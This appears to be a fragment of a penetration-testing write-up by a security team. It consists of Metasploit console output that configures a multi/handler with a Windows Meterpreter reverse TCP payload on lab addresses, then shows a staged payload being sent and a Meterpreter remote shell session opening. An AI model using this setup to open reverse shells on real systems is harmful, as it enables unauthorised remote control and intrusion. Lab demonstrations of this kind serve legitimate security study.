 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:51030) at 2019-12-24 12:04:05 +0800
TideSec安全团队